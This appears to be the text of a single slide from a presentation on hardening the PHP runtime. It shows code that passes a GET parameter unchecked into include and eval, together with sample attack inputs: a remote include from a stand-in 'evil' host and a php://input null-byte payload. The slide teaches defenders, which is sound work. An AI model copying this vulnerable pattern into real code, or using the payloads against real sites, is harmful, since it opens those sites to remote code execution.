 45 Hardening PHP Runtime – include and eval (example):  Arbitrary (remote?) includes  action=http://example.com/evil.inc  action=php://input%00  Function-calls via eval <?php include $_GET['module'].'-module.php'; eval('module_'.$_GET['module'].'_init()'); ?> 